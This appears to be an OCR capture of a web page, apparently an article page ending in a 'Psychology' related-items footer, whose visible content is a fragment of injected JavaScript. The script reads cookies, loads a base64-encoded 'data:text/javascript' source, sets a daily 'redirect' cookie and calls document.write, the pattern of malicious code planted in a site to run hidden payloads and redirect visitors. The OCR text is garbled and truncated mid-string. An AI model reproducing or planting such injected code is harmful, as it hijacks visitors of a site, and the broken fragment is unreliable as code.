
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3J
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”+time+”
path=/; expires=”+date.toGMTString(),document.write(”)}
RELATED ITEMS
PSYCHOLOGY